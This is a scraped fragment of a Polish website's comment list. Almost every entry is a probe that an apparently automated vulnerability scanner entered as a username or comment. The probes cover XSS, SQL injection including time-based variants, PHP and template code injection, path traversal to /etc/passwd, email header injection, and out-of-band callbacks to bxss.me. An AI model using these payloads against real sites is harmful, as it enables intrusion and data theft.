<b onclick="szukajusera('51167')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:39</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51168')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:40</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51169')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:40</i><br />
<i>555&lt;img/src=&quot;&gt;&quot; onerror=alert(9142)&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51170')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:40</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51171')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:40</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51172')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:41</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51173')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:42</i><br />
<i>%35%35%35%3C%53%63%52%69%50%74%20%3E%73%46%4F%4B%289297%29%3C%2F%73%43%72%69%70%54%3E</i>
</li>
</form>

<li>
<b onclick="szukajusera('51174')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:42</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51175')" class="linka" title="Zobacz komentarze tego użytkownika">-1 OR 2+531-531-1=0+0+0+1 --</b> <i class="godzina">2024.02.01 16:49:43</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51176')" class="linka" title="Zobacz komentarze tego użytkownika">-1 OR 2+81-81-1=0+0+0+1</b> <i class="godzina">2024.02.01 16:49:44</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51177')" class="linka" title="Zobacz komentarze tego użytkownika">-1&#039; OR 2+108-108-1=0+0+0+1 --</b> <i class="godzina">2024.02.01 16:49:44</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51178')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:44</i><br />
<i>555\u003CScRiPt\sFOK(9006)\u003C/sCripT\u003E</i>
</li>
</form>

<li>
<b onclick="szukajusera('51179')" class="linka" title="Zobacz komentarze tego użytkownika">-1" OR 2+854-854-1=0+0+0+1 --</b> <i class="godzina">2024.02.01 16:49:45</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51180')" class="linka" title="Zobacz komentarze tego użytkownika">if(now()=sysdate(),sleep(15),0)</b> <i class="godzina">2024.02.01 16:49:45</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51181')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:46</i><br />
<i>555&amp;lt;ScRiPt&amp;gt;sFOK(9237)&amp;lt;/sCripT&amp;gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51182')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU-1 waitfor delay &#039;0:0:15&#039; --</b> <i class="godzina">2024.02.01 16:49:49</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51183')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:50</i><br />
<i>555&lt;input autofocus onfocus=sFOK(9171)&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51184')" class="linka" title="Zobacz komentarze tego użytkownika">&lt;a HrEF=http://xss.bxss.me&gt;&lt;/a&gt;</b> <i class="godzina">2024.02.01 16:49:50</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51185')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&#039;"</b> <i class="godzina">2024.02.01 16:49:51</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51186')" class="linka" title="Zobacz komentarze tego użytkownika">@@v0g6h</b> <i class="godzina">2024.02.01 16:49:52</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51187')" class="linka" title="Zobacz komentarze tego użytkownika">&lt;a HrEF=jaVaScRiPT:&gt;</b> <i class="godzina">2024.02.01 16:49:52</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51188')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:53</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51189')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:54</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51190')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:54</i><br />
<i>&lt;a HrEF=jaVaScRiPT:&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51191')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:54</i><br />
<i>-1 OR 2+167-167-1=0+0+0+1 --</i>
</li>
</form>

<li>
<b onclick="szukajusera('51192')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:54</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51194')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:55</i><br />
<i>-1 OR 2+873-873-1=0+0+0+1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51195')" class="linka" title="Zobacz komentarze tego użytkownika">1nSFgTbVO</b> <i class="godzina">2024.02.01 16:49:55</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51196')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:55</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51197')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:56</i><br />
<i>1GNy4NrgO</i>
</li>
</form>

<li>
<b onclick="szukajusera('51198')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:56</i><br />
<i>555}body{zzz:Expre/**/SSion(sFOK(9572))}</i>
</li>
</form>

<li>
<b onclick="szukajusera('51199')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:56</i><br />
<i>-1&quot; OR 2+261-261-1=0+0+0+1 --</i>
</li>
</form>

<li>
<b onclick="szukajusera('51200')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:57</i><br />
<i>555*if(now()=sysdate(),sleep(15),0)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51201')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:58</i><br />
<i>55532fgV
&lt;ScRiPt &gt;sFOK(9636)&lt;/ScRiPt&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51202')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;WHNPDQ&gt;EYDBY[!+!]&lt;/WHNPDQ&gt;</b> <i class="godzina">2024.02.01 16:49:59</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51203')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:59</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51204')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:59</i><br />
<i>555&lt;WDLNOZ&gt;0KBJA[!+!]&lt;/WDLNOZ&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51205')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:00</i><br />
<i>5550&quot;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&quot;Z</i>
</li>
</form>

<li>
<b onclick="szukajusera('51206')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;ifRAme sRc=9531.com&gt;&lt;/IfRamE&gt;</b> <i class="godzina">2024.02.01 16:50:00</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51208')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:01</i><br />
<i>555&lt;ifRAme sRc=9950.com&gt;&lt;/IfRamE&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51210')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;axXQJsd x=9381&gt;</b> <i class="godzina">2024.02.01 16:50:02</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51211')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:03</i><br />
<i>555&lt;aTc99Vf x=9891&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51212')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;aDq8w7j&lt;</b> <i class="godzina">2024.02.01 16:50:05</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51213')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:05</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51214')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:06</i><br />
<i>555&lt;ab9bm3s&lt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51215')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:07</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51216')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:08</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51217')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:10</i><br />
<i>555-1 OR 181=(SELECT 181 FROM PG_SLEEP(15))--</i>
</li>
</form>

<li>
<b onclick="szukajusera('51218')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:10</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51219')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:10</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51220')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:11</i><br />
<i>555-1) OR 22=(SELECT 22 FROM PG_SLEEP(15))--</i>
</li>
</form>

<li>
<b onclick="szukajusera('51221')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:11</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51222')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:12</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51223')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:13</i><br />
<i>555-1)) OR 669=(SELECT 669 FROM PG_SLEEP(15))--</i>
</li>
</form>

<li>
<b onclick="szukajusera('51224')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:13</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51225')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:15</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51226')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:18</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51227')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:19</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51228')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:21</i><br />
<i>555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51229')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:21</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51230')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:23</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51231')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:24</i><br />
<i>@@8Y5kC</i>
</li>
</form>

<li>
<b onclick="szukajusera('51232')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:24</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51233')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:25</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51234')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:25</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51235')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:27</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51236')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:29</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51237')" class="linka" title="Zobacz komentarze tego użytkownika">-1 OR 2+954-954-1=0+0+0+1 --</b> <i class="godzina">2024.02.01 16:50:29</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51238')" class="linka" title="Zobacz komentarze tego użytkownika">-1 OR 2+750-750-1=0+0+0+1</b> <i class="godzina">2024.02.01 16:50:29</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51239')" class="linka" title="Zobacz komentarze tego użytkownika">-1&#039; OR 2+189-189-1=0+0+0+1 --</b> <i class="godzina">2024.02.01 16:50:30</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51240')" class="linka" title="Zobacz komentarze tego użytkownika">-1&#039; OR 2+53-53-1=0+0+0+1 or &#039;9tDisfU1&#039;=&#039;</b> <i class="godzina">2024.02.01 16:50:30</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51241')" class="linka" title="Zobacz komentarze tego użytkownika">-1" OR 2+428-428-1=0+0+0+1 --</b> <i class="godzina">2024.02.01 16:50:30</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51242')" class="linka" title="Zobacz komentarze tego użytkownika">if(now()=sysdate(),sleep(15),0)</b> <i class="godzina">2024.02.01 16:50:32</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51243')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:35</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51244')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:35</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51245')" class="linka" title="Zobacz komentarze tego użytkownika">)</b> <i class="godzina">2024.02.01 16:50:35</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51246')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:35</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51247')" class="linka" title="Zobacz komentarze tego użytkownika">!(()&&!|*|*|</b> <i class="godzina">2024.02.01 16:50:36</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51248')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:36</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51249')" class="linka" title="Zobacz komentarze tego użytkownika">bMknITAV</b> <i class="godzina">2024.02.01 16:50:36</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51250')" class="linka" title="Zobacz komentarze tego użytkownika">^(#$!@#$)(()))******</b> <i class="godzina">2024.02.01 16:50:36</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51251')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"()</b> <i class="godzina">2024.02.01 16:50:36</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51252')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:36</i><br />
<i>&quot;.gethostbyname(lc(&quot;hityi&quot;.&quot;ytqgmachb4c44.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(117).chr(82).chr(110).chr(80).&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51253')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:36</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51254')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:36</i><br />
<i>)</i>
</li>
</form>

<li>
<b onclick="szukajusera('51255')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&#039;&&sleep(27*1000)*qsdvgm&&&#039;</b> <i class="godzina">2024.02.01 16:50:36</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51256')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:36</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51257')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:37</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51258')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:37</i><br />
<i>!(()&amp;&amp;!|*|*|</i>
</li>
</form>

<li>
<b onclick="szukajusera('51259')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU"&&sleep(27*1000)*jhceug&&"</b> <i class="godzina">2024.02.01 16:50:37</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51260')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:37</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51261')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:37</i><br />
<i>^(#$!@#$)(()))******</i>
</li>
</form>

<li>
<b onclick="szukajusera('51262')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;;print(md5(31337));$a=&#039;</b> <i class="godzina">2024.02.01 16:50:37</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51263')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&#039;||sleep(27*1000)*cloniq||&#039;</b> <i class="godzina">2024.02.01 16:50:37</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51264')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:37</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51265')" class="linka" title="Zobacz komentarze tego użytkownika">";print(md5(31337));$a="</b> <i class="godzina">2024.02.01 16:50:37</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51266')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU"||sleep(27*1000)*lefakr||"</b> <i class="godzina">2024.02.01 16:50:37</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51267')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:38</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51268')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:38</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51270')" class="linka" title="Zobacz komentarze tego użytkownika">${@print(md5(31337))}</b> <i class="godzina">2024.02.01 16:50:38</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51271')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:38</i><br />
<i>1%0abcc:0.4829-5933.4829.58146.19754.2@bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('51272')" class="linka" title="Zobacz komentarze tego użytkownika"></b> <i class="godzina">2024.02.01 16:50:38</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51273')" class="linka" title="Zobacz komentarze tego użytkownika">${@print(md5(31337))}\</b> <i class="godzina">2024.02.01 16:50:38</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51274')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:38</i><br />
<i>to@example.com&gt;%0d%0abcc:0.4829-5934.4829.58146.19754.2@bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('51275')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;.print(md5(31337)).&#039;</b> <i class="godzina">2024.02.01 16:50:38</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51276')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:38</i><br />
<i>1&quot;&amp;&amp;sleep(27*1000)*uortkp&amp;&amp;&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51277')" class="linka" title="Zobacz komentarze tego użytkownika">${9999889+9999208}</b> <i class="godzina">2024.02.01 16:50:39</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51278')" class="linka" title="Zobacz komentarze tego użytkownika">file:///etc/passwd</b> <i class="godzina">2024.02.01 16:50:39</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51280')" class="linka" title="Zobacz komentarze tego użytkownika">NjgzQmd1eXI=</b> <i class="godzina">2024.02.01 16:50:39</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51281')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:39</i><br />
<i>1&quot;||sleep(27*1000)*bwqgxi||&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51282')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:39</i><br />
<i>${10000281+9999376}</i>
</li>
</form>

<li>
<b onclick="szukajusera('51283')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:39</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51284')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:39</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51285')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:39</i><br />
<i>&quot;;print(md5(31337));$a=&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51286')" class="linka" title="Zobacz komentarze tego użytkownika">../nqhXncMU</b> <i class="godzina">2024.02.01 16:50:40</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51287')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU-1 waitfor delay &#039;0:0:15&#039; --</b> <i class="godzina">2024.02.01 16:50:40</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51288')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:40</i><br />
<i>${@print(md5(31337))}</i>
</li>
</form>

<li>
<b onclick="szukajusera('51289')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:40</i><br />
<i>../../../../../../../../../../../../../../etc/passwd</i>
</li>
</form>

<li>
<b onclick="szukajusera('51290')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:40</i><br />
<i>${@print(md5(31337))}\</i>
</li>
</form>

<li>
<b onclick="szukajusera('51291')" class="linka" title="Zobacz komentarze tego użytkownika">HttP://bxss.me/t/xss.html?%00</b> <i class="godzina">2024.02.01 16:50:40</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51292')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:40</i><br />
<i>../../../../../../../../../../../../../../windows/win.ini</i>
</li>
</form>

<li>
<b onclick="szukajusera('51293')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&n921192=v935465</b> <i class="godzina">2024.02.01 16:50:40</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51294')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:40</i><br />
<i>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</i>
</li>
</form>

<li>
<b onclick="szukajusera('51295')" class="linka" title="Zobacz komentarze tego użytkownika">bxss.me/t/xss.html?%00</b> <i class="godzina">2024.02.01 16:50:41</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51296')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:41</i><br />
<i>file:///etc/passwd</i>
</li>
</form>

<li>
<b onclick="szukajusera('51297')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:41</i><br />
<i>HttP://bxss.me/t/xss.html?%00</i>
</li>
</form>

<li>
<b onclick="szukajusera('51298')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:41</i><br />
<i>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(117).concat(70).concat(97).concat(86)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitda&quot;+&quot;cnfprcps57b10.bxss.me.&quot;)[3].to_s)+&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51299')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:41</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51300')" class="linka" title="Zobacz komentarze tego użytkownika">xfs.bxss.me</b> <i class="godzina">2024.02.01 16:50:41</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51301')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:41</i><br />
<i>1&amp;n995966=v985124</i>
</li>
</form>

<li>
<b onclick="szukajusera('51302')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:41</i><br />
<i>bxss.me/t/xss.html?%00</i>
</li>
</form>

<li>
<b onclick="szukajusera('51303')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:41</i><br />
<i>../1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51304')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:41</i><br />
<i>xfs.bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('51305')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:50:42</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51306')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;"</b> <i class="godzina">2024.02.01 16:50:42</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51307')" class="linka" title="Zobacz komentarze tego użytkownika">Http://bxss.me/t/fit.txt</b> <i class="godzina">2024.02.01 16:50:42</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('51308')" class="linka" title="Zobacz komentarze tego użytkownika">&lt;!--</b> <i class="godzina">2024.02.01 16:50:42</i><br />
<i>1</i>
</li>
</form>

<li>
